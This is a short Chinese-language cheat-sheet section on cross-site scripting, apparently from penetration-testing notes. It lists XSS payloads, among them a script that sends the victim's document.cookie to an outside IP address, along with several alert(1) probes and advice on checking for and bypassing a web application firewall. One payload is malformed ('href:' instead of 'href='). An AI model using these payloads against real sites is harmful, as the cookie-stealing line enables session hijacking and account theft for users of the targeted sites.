 4.7 跨站脚本
• <script>window.open('http://192.168.159.133/index.php?cookie='+document.cookie)</script>
• 如果能看到页面的话，可以先测试本地会不会弹框，来测试存在waf与否
• 如果存在waf，再各种绕，不存在直接X
• <script>alert(1)</script>
• <input type="text" onclick=alert(1)>
• <svg onload=alert(1)>
• <a href:javascript:alert(1)>sss</a>